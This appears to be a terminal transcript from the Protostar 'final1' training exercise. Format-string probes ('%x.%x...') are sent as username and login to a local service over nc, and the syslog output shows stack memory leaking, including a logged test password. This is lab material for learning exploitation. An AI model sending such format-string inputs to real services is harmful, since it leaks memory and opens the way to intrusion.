 Ubuntu
root@protostar:/home/user# nc 127.0.0.1 2994
[final1] $ username %x.%x.%x.%x
[final1] $ login %x.%x.%x.%x.%x.%x.%x.%x
login failed
[final1] $ ^C
root@protostar:/home/user# tail /var/log/syslog
Mar 30 12:03:36 (none) dhclient: bound to 192.168.56.101 -- renewal in 233 seconds.
Mar 30 12:03:45 (none) kernel: [   19.493610] eth0: no IPv6 routers present
Mar 30 12:04:53 (none) final1: Login from 127.0.0.1:56087 as [dathwang] with password [my_password123]
Mar 30 12:07:29 (none) dhclient: DHCPREQUEST on eth0 to 192.168.56.100 port 67
Mar 30 12:07:29 (none) dhclient: DHCPACK from 192.168.56.100
Mar 30 12:07:29 (none) dhclient: bound to 192.168.56.101 -- renewal in 270 seconds.
Mar 30 12:11:59 (none) dhclient: DHCPREQUEST on eth0 to 192.168.56.100 port 67
Mar 30 12:11:59 (none) dhclient: DHCPACK from 192.168.56.100
Mar 30 12:11:59 (none) dhclient: bound to 192.168.56.101 -- renewal in 230 seconds.
Mar 30 12:12:29 (none) final1: Login from 127.0.0.1:56088 as [8049ee4.804a2a0.804a220.bffffbd6] with password [b7fd7ff4.
bffffa28.69676f4c.7266206e.31206d6f.302e3732.312e302e.3036353a]
root@protostar:/home/user#